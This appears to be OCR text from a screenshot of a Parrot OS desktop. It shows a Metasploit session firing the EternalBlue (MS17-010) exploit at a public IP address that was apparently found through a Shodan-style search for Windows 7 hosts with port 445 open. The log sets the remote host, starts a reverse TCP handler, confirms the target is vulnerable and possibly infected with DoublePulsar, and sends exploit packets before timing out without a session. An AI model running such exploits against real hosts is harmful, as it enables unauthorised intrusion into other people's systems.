 Applications Places System
Min Mar 5, 19:37
Downloads
File Edit View Go
Back
Places
Computer
security77
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Netw...
port:445 os:7 country
(46) RubySMB::Error:
msfupdate cannot loa
Kumpulan Contoh Pr
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set rhost 114.5.164.110
rhost => 114.5.164.110
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 114.5.164.110:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 114.5.164.110:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600
[!] 114.5.164.110:445     - Host is likely INFECTED with DoublePulsar! - Arch: x86 (32-bit), XOR Key: 0x5E
367352
[*] 114.5.164.110:445     - Scanned 1 of 1 hosts (100% complete)
[+] 114.5.164.110:445 - The target is vulnerable.
[*] 114.5.164.110:445 - Connecting to target for exploitation.
[+] 114.5.164.110:445 - Connection established for exploitation.
[+] 114.5.164.110:445 - Target OS selected valid for OS indicated by SMB reply
[*] 114.5.164.110:445 - CORE raw buffer dump (27 bytes)
[*] 114.5.164.110:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 114.5.164.110:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 114.5.164.110:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 114.5.164.110:445 - Trying exploit with 12 Groom Allocations.
[*] 114.5.164.110:445 - Sending all but last fragment of exploit packet
[-] 114.5.164.110:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Soc
ket (timeout=30)
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>
Filters
65 Socket Timeout and Options
4 moments
cacert.der
sman1.txt
Menu
(46) RubySMB::Error::C...
Downloads
Parrot Terminal